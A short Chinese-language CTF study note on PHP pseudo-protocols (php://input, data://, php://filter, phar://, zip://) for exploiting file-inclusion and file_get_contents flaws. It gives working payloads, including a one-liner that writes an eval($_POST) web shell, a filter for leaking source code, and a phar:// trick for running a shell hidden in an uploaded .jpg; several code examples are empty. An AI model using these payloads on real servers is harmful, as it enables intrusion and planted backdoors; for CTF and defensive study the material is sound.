php伪协议
打ctf的时候发现很多时候都要用到php伪协议,所以整理一下
php://input
enctype=”multipart/form-data” 的时候 php://input 是无效的
使用条件:allow_url_include:On
php://input 是个可以访问请求的原始数据的只读流,可以让本来的get参数从post获得数据
使用的时候不要把数据包中的GET改成POST,直接在下面空一行填参数内容内容即可(不要加参数名=)
1.绕过file_get_contents内容检查
1 |
|
我们不知道哪个文件的内容是getflag,但file_get_contents的第一个参数不一定是文件名,也可以是一个url或者伪协议
因此可以访问?a=php://input并添加get flag在http包中,拿到flag
2.通过include实现代码执行
test.php内容如下
1 |
|
可以通过php://input实现代码执行
访问/test.php?a=php://input
用bp截包后在下面加上
1 | echo '123' |
可以看到输出了123,
这种情况我们可以尝试直接写个shell
1 | fputs(fopen("a.php","w"),'<?php eval($_POST["a"]);?>'); |
data://
使用条件:
allow_url_fopen,allow_url_include 均为on
绕过file_get_contents内容检查
data://同样可以用来绕过file_get_contents的内容检查,
还是这段代码
1 |
|
可以用
?a=data:text/plain,get flag
或a=data://text/plain,get flag
或a=data:text/plain,get flag
拿到flag,
也可以使用base64编码:
a=data:text/plain;base64,Z2V0IGZsYWc=
php://filter
php://filter 是一种元封装器, 设计用于数据流打开时的筛选过滤应用
使用条件:
allow_url_fopen:On/Off
allow_url_include:On/Off ,On时可以远程包含文件

convert.base64-encode
- convert.base64-encode过滤器常用于配合include读取源代码
还是这段代码
1 |
|
如果直接包含flag.php的话是读不到源代码的,但我们可以访问
?a=php://filter/convert.base64-encode/resource=flag.php
得到flag.php base64编码后的源代码
phar://
该协议可以配合文件包含漏洞绕过文件上传类型的限制
使用条件:
allow_url_fopen:On/Off
allow_url_include:On/Off
比如只允许上传jpg格式的文件,可以先在shell.txt中写入shell的内容,打包成a.zip,将a.zip改名成a.jpg上传,然后用
?file=phar://a.jpg/shell.txt来执行shell
zip://
使用条件:
allow_url_fopen:On/Off
allow_url_include:On/Off
与phar://类似